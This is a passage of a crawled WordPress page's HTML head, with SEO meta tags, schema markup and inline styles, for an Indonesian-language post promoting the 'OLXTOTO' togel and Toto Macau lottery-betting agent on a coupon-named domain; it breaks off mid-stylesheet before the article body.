

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/
body_size: 16487
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau menjadi satu diantara dari sejumlah pasaran togel yang teramat banyak dicari beberapa togelers sekarang. Sebagian orang bettor utamanya dari fans judi togel beranggapan kalau pasaran togel macau ini banyak memiliki soal menarik bersama-sama kelebihan terhebat yang tak dijumpai awalnya di beberapa macam pasaran lain. Juga, toto macau jadi &hellip; Continue reading &quot;OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:31:16+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi","datePublished":"2022-12-29T04:31:16+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/"},"wordCount":2052,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/","url":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/","name":"OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:31:16+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 